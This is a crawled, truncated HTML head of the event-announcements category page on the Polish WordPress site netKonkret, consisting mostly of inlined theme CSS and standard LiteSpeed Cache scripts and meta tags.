

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://netkonkret.pl/zapowiedzi-wydarzen/?filter_by=popular
body_size: 27178
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="pl-PL"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Zapowiedzi wydarzeń - netKonkret</title><meta charset="UTF-8" /><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-category-grid{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-down:before{content:'\e806'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-facebook:before{content:'\e818'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans','Open Sans Regular',sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,69,130,.8)),color-stop(100%,rgba(38,134,146,.8)));background:linear-gradient(45deg,rgba(0,69,130,.8) 0%,rgba(38,134,146,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-10 .td-header-top-menu-full{background-color:#fff;border-bottom:1px solid #e0e0e0}.td-header-style-10 .td-header-top-menu-full .td-header-top-menu{color:#000}.td-header-style-10 .td-header-top-menu-full a{color:#000}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px}}@media (max-width:767px){.td-header-style-10 .td-main-menu-logo .td-main-logo{display:none}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-10 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td-grid-style-1 .td-meta-info-container{bottom:0}.td-grid-style-1 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:70%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}@media (max-width:767px){.td-grid-style-1 .td-module-thumb a:last-child:before{height:130%!important}}.td-grid-style-1 .td-big-thumb .td-big-grid-meta{width:80%;margin:0 0 0 20px}@media (max-width:767px){.td-grid-style-1 .td-big-thumb .td-big-grid-meta{width:90%;margin-left:15px}}.td-grid-style-1 .td-big-thumb .entry-title{font-size:27px;font-weight:500;line-height:34px}.td-grid-style-1 .td-small-thumb .td-big-grid-meta{margin:0 15px 11px}.td-grid-style-1 .td-small-thumb .entry-title{margin-top:2px;font-size:16px;line-height:21px;font-weight:500}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute}.td-big-grid-post{position:relative;overflow:hidden}.td-big-grid-post .td-meta-info-container{position:absolute;z-index:1;width:100%}.td-big-grid-post .td-meta-align{width:100%}.td-big-grid-post .entry-title{margin:0;word-wrap:break-word}.td-big-grid-post .entry-title a{color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,.2)}.td-big-grid-post .td-big-grid-meta{z-index:1}.td-big-grid-post.td-big-thumb .td-big-grid-meta{font-size:27px}@media (max-width:1140px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{line-height:1.3}}@media (min-width:1019px) and (max-width:1140px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:80%}}@media (min-width:768px) and (max-width:1018px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:16px}}@media (max-width:767px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:22px}}.td-big-grid-post.td-small-thumb .td-big-grid-meta{font-size:16px}@media (max-width:1140px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{line-height:1.4}}@media (min-width:1019px) and (max-width:1140px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:90%}}@media (min-width:768px) and (max-width:1018px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:80%}}@media (max-width:767px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:16px;line-height:21px}}.td-big-grid-post .td-module-thumb{overflow:hidden;margin:0}.td-big-grid-post .td-module-thumb img{max-width:none}@media (min-width:1019px) and (max-width:1140px){.td-big-grid-post .entry-thumb{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-big-grid-post .entry-thumb{width:100%}}@media (max-width:767px){.td-big-grid-post .entry-thumb{width:100%}}.td-big-grid-post .td-module-thumb{background-color:#e5e5e5}@media (max-width:767px){.td_block_big_grid_2{margin-left:-20px;margin-right:-20px}}@media (max-width:767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll{overflow-x:auto;white-space:nowrap;font-size:0;overflow-y:hidden;padding-top:3px;z-index:0;-webkit-overflow-scrolling:touch;transform:translate3d(0,0,0)}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post{margin-left:3px;margin-right:0;margin-bottom:0}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child{margin-left:0}}@media (max-width:767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb{width:100%;height:170px}}@media (max-width:767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post{display:inline-block;white-space:normal;float:none;vertical-align:top;width:80%}}.td_block_big_grid_2 .td-big-grid-post{float:left}.td_block_big_grid_2 .td-big-thumb{margin-right:3px}.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:741px;height:486px}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:692px;height:426px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:515px;height:336px}}@media (max-width:767px){.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:100%;height:auto}}.td_block_big_grid_2 .td-small-thumb .td-module-thumb{width:324px;height:160px}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_2 .td-small-thumb .td-module-thumb{width:285px;height:140px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_2 .td-small-thumb .td-module-thumb{width:222px;height:110px}}@media (max-width:767px){.td_block_big_grid_2 .td-small-thumb .td-module-thumb{height:124px!important}}@media (max-width:767px){.td_block_big_grid_2 .td-big-grid-post-0{width:100%;float:none}}.td_block_big_grid_2 .td-big-grid-post-1,.td_block_big_grid_2 .td-big-grid-post-2{margin-bottom:3px}.td-pulldown-filter-list{display:none}.td-category-header{background-color:#fff;clear:both}.td-category-header .td-container{position:relative}.td-category-header .td-page-title{text-transform:uppercase;font-weight:700;margin-top:-2px;margin-bottom:0}.td-category-header .td-category-pulldown-filter{position:absolute;top:49px;right:0}@media (min-width:768px) and (max-width:1018px){.td-category-header .td-category-pulldown-filter{top:46px}}@media (max-width:767px){.td-category-header .td-category-pulldown-filter{top:50px;right:10px}}.td-category-header .td-pulldown-filter-display-option{background-color:#222;color:#fff;font-family:'Roboto',sans-serif;text-transform:uppercase;padding:5px 13px 4px;font-size:11px;white-space:nowrap}.td-category-header .td-icon-menu-down{font-size:9px;margin-left:5px;position:relative;top:-1px}.td-category-header .td-pulldown-filter-list{position:absolute;z-index:2;right:0;background-color:#222;padding:6px 0;text-align:left;margin:4px 0 0;min-width:113px}.td-category-header .td-pulldown-filter-list a{background-color:transparent!important}.td-category-header .td-pulldown-filter-item{list-style:none;margin-left:0;line-height:1}.td-category-header .td-pulldown-category-filter-link{padding:0 13px;display:inline-block;font-size:10px;line-height:24px;width:100%;color:#fff;text-transform:none}@-moz-document url-prefix(){.td-category-header .td-pulldown-filter-display-option{padding:4px 13px 5px}}@media (max-width:767px){.category .td-crumb-container{margin-bottom:3px;padding-top:15px}}@media (max-width:767px){.category .td-category-grid .td_block_wrap{padding-bottom:40px}}.td_category_template_5 .td-category-header{padding-bottom:18px}@media (min-width:768px) and (max-width:1018px){.td_category_template_5 .td-category-header{padding-bottom:13px}}@media (max-width:767px){.td_category_template_5 .td-category-header{padding-bottom:14px}}.td_category_template_5 .td-crumb-container{padding-bottom:20px;padding-top:20px;margin-bottom:0}@media (min-width:768px) and (max-width:1018px){.td_category_template_5 .td-crumb-container{padding-bottom:15px;padding-top:15px}}@media (max-width:767px){.td_category_template_5 .td-crumb-container{padding-bottom:9px;padding-top:9px}}.td_category_template_5 .td-scrumb-holder{min-height:62px;background-color:#fcfcfc;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2}@media (min-width:768px) and (max-width:1018px){.td_category_template_5 .td-scrumb-holder{min-height:52px}}@media (max-width:767px){.td_category_template_5 .td-scrumb-holder{min-height:0}}.td_category_template_5 .td-category-pulldown-filter{top:16px}@media (min-width:768px) and (max-width:1018px){.td_category_template_5 .td-category-pulldown-filter{top:11px}}@media (max-width:767px){.td_category_template_5 .td-category-pulldown-filter{display:none}}.td_category_template_5 .td-page-title{margin-top:18px}@media (max-width:1018px){.td_category_template_5 .td-page-title{margin-top:13px}}.header-search-wrap .td-drop-down-search:after,.td-scroll-up{background-color:#0097d7}a{color:#0097d7}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0097d7}.header-search-wrap .td-drop-down-search:after,.td-scroll-up{background-color:#0097d7}a{color:#0097d7}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0097d7}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://netkonkret.pl/wp-content/litespeed/ucss/4b6d4cc6d69bc45bb8c966f092da4e32.css?ver=bbd22" /><script data-optimized="1" type="litespeed/javascript" data-src="https://netkonkret.pl/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://netkonkret.pl/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://netkonkret.pl/wp-content/uploads/2021/06/fav.jpg"><link rel="canonical" 